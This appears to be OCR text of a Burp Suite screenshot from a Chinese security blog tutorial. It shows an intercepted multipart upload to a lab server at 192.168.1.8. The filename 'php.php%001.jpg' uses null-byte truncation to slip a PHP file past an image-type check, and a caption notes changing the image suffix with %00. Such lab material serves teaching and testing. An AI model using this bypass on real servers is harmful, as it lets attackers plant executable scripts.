 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_content.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 31919
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryngwIulQTSEXJF3wg
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_content.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryngwIulQTSEXJF3wg
Content-Disposition: form-data; name="upfile"; filename="php.php%001.jpg"
Content-Type: image/jpeg
□□□□JFIF□□□``□□C□□□□□□□□□□□□□□
□
修改图片后缀名%00
https://blog.csdn.net/Eastmount